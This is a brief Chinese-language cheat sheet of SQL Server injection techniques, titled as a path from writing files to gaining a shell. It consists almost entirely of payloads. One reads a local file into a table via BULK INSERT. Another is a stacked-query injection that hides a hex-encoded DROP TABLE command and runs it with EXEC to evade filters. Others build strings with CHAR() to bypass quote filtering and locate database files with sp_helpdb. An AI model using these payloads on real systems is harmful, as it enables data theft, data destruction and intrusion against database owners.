 文件操作
从写入文件到Getshell
写入文件
转存入表
CREATE TABLE mydata (line varchar(8000));
BULK INSERT mydata FROM 'd://1.txt';
DROP TABLE mydata;
16进制转换绕过
' AND 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(
0x44524f50205441424c4520544d505f44423b AS VARCHAR(4000));
EXEC (@S);--
绕过引号
SELECT * FROM Users WHERE username = CHAR(97) + CHAR(100) +
CHAR(109) + CHAR(105) + CHAR(110)
定位数据库文件
EXEC sp_helpdb master; –location of master.mdf